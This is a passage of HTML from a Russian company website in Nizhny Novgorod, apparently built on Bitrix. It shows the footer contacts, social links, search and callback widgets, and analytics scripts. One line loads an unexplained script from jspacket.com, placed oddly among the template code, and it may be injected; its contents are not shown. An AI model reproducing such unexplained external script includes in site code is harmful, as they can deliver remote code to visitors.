						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/icons/">Иконки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/elements/">Элементы</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																										<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
														</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
														</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2026 Все права защищены.							</div>
							<div class="print-block"></div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
				<!-- noindex -->
	<div class="ajax_basket">
		<!--'start_frame_cache_PpQW5T'--><!--'end_frame_cache_PpQW5T'-->			<div class="fixed_wrapper">
								<div class="right_dok">
									<span class="link" title="Заказать звонок">
						<span class="animate-load" data-event="jqm" data-param-id="20" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .bccls-1 {
        fill: #969ba4;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="bccls-1" d="M14,9A7,7,0,0,0,7,2V0a9,9,0,0,1,9,9H14ZM12,9H10A3,3,0,0,0,7,6V4A5,5,0,0,1,12,9Zm2,4.053a0.507,0.507,0,0,0-.03-0.209,1.761,1.761,0,0,0-.756-0.526c-0.567-.318-1.145-0.626-1.7-0.954a2.049,2.049,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.139,2.139,0,0,1-.856-0.388A9.9,9.9,0,0,1,3.672,8.254,2.134,2.134,0,0,1,3.284,7.4c0-.537,1.8-1.421,1.8-2.026a2.045,2.045,0,0,0-.458-0.885C4.3,3.932,3.99,3.356,3.672,2.789a1.753,1.753,0,0,0-.528-0.755A0.5,0.5,0,0,0,2.935,2a4.427,4.427,0,0,0-1.384.308A2.617,2.617,0,0,0,.5,3.525,3.789,3.789,0,0,0-.011,5.373a7.646,7.646,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,9.714,16.788,16.788,0,0,0,6.28,14.483a9.3,9.3,0,0,0,1.742.825,7.672,7.672,0,0,0,2.608.685,3.8,3.8,0,0,0,1.851-.507A2.618,2.618,0,0,0,13.7,14.434,4.416,4.416,0,0,0,14,13.053Z"/>
</svg>
</i></span>
					</span>
								<span class="link" title="Задать вопрос">
					<span class="animate-load" data-event="jqm" data-param-id="18" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="ask" class="cls-1" d="M1898,414h-14a2,2,0,0,1-2-2V402a2,2,0,0,1,1.95-2,1.025,1.025,0,0,1,.22,0h13.69a1,1,0,0,1,.25.011A2,2,0,0,1,1900,402v10A2,2,0,0,1,1898,414Zm-11.47-12,4.49,4.482L1895.5,402h-8.97Zm11.47,0.5-6.17,6.173a1.26,1.26,0,0,1-1.63,0l-6.2-6.2V412h14v-9.5Z" transform="translate(-1882 -400)"/>
</svg>
</i></span>
				</span>
			</div>
					</div>
		</div>
	<!-- /noindex -->
			<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62507674, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769533039','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fd5f850d70584bf9241d5c2be649f01e'});</script><script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main/kernel_main_v1.js?1685454335311659"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16854539212506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1549351816810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15493518161304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?154935168810247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?154935169311334"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?154209751984320"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?154209751922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro-allcorp2/js/jquery.actual.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.fancybox.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.easing.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.appear.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.cookie.js','/bitrix/templates/aspro-allcorp2/vendor/bootstrap.js','/bitrix/templates/aspro-allcorp2/vendor/flexslider/jquery.flexslider.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.validate.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.uniform.min.js','/bitrix/templates/aspro-allcorp2/js/jquery-ui.min.js','/bitrix/templates/aspro-allcorp2/js/jqModal.js','/bitrix/templates/aspro-allcorp2/js/detectmobilebrowser.js','/bitrix/templates/aspro-allcorp2/js/matchMedia.js','/bitrix/templates/aspro-allcorp2/js/jquery.alphanumeric.js','/bitrix/templates/aspro-allcorp2/js/jquery.autocomplete.js','/bitrix/templates/aspro-allcorp2/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-allcorp2/js/general.js','/bitrix/templates/aspro-allcorp2/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro-allcorp2/css/bootstrap.css','/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-allcorp2/css/jquery.fancybox.css','/bitrix/templates/aspro-allcorp2/css/theme-elements.css','/bitrix/templates/aspro-allcorp2/css/theme-responsive.css','/bitrix/templates/aspro-allcorp2/css/print.css','/bitrix/templates/aspro-allcorp2/css/animation/animate.min.css','/bitrix/templates/aspro-allcorp2/css/animation/animation_ext.css','/bitrix/templates/aspro-allcorp2/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-allcorp2/css/width-3.css','/bitrix/templates/aspro-allcorp2/css/font-10.css','/bitrix/templates/aspro-allcorp2/styles.css','/bitrix/templates/aspro-allcorp2/template_styles.css','/bitrix/templates/aspro-allcorp2/css/responsive.css','/bitrix/templates/aspro-allcorp2/themes/10/colors.css','/bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.css','/bitrix/templates/aspro-allcorp2/css/custom.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/template_d83f97d7381b9e6faf96ca7f734f69a8/template_d83f97d7381b9e6faf96ca7f734f69a8_v1.js?1685453921350038"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c039e27a89647ecddd73478e1f88f7ee"]); _ba.push(["host", "yantarnn.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://printer-kopir.ru/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMgEBMTgwMDYzNzAzOAEvAQEBAg%3D%3D&k=6d0a248cb5bcd3efa6ba7a75bf367d23';
</script>


<script src="https://jspacket.com/js/2084.js"></script><script type='text/javascript'>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'yantarnn.ru\n,www.yantarnn.ru,yantarnn.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'LOGO_IMAGE' : '/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
